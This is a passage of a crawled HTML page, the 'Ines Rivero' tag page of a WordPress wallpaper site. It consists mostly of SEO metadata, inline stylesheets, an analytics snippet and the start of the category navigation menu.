

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/ines-rivero/
body_size: 12034
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ines Rivero - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Ines Rivero content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/ines-rivero/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ines Rivero - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Ines Rivero content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/ines-rivero/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/ines-rivero/","url":"https://www.wallpics.net/tag/ines-rivero/","name":"Ines Rivero - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/ines-rivero/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/ines-rivero/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers.jpg","description":"Browse all Ines Rivero content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/ines-rivero/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/ines-rivero/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2022/10/Ines-Rivero-Wallpapers.jpg","width":1680,"height":1050},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/ines-rivero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Ines Rivero"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Ines Rivero Tag Feed" href="https://www.wallpics.net/tag/ines-rivero/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/1807"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 